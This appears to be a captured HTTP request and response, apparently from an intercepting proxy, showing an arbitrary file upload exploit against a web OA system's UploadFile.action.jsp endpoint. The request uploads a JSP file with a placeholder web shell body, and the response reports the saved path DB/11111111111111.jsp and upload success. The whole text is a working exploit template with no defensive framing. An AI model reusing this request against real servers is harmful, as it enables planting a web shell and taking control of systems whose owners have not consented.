 Request
Raw Params Headers Hex
POST
/Common/Js/WebEdit/UploadFile.action.jsp?objWebEditName=myWebEdit&Yuan_FileName=40
4.jsp&IdTime=1111111111111&FileName=11111111111111.jsp&szUpLoadPath=DB&Upload_
Div_FuJian=myWebEdit_UploadShow&UploadType=File HTTP/1.1
Host: www.ttyoa.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.ttyoa.com/Common/Js/UploadEx/UploadFileIframe.jsp?objUploadName=myUploadE
x&UpLoadPath=OA/DB&Upload_Div_FuJian=ddd
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------124872554328309
Content-Length: 228
-----------------------------124872554328309
Content-Disposition: form-data; name="myFile"; filename="404.jsp"
Content-Type: application/octet-stream
<%jsp shell is here !%>
-----------------------------124872554328309--
Response
Raw Headers Hex HTML Render
parent.onSend_IM123456789();
}
}catch(e){}
}
//}}聊天工具IM最小化
</script>
DB/11111111111111.jsp
1
上传成功！
<script>
//带标签格式的附件返回
var obj=parent.document.getElementById("myWebEdit_UploadShow");
if(obj!=null)
{
obj.innerHTML="";
}